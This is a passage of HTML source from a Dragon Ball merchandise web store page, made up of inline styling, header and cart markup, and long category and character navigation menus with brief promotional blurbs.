.h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-31318 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
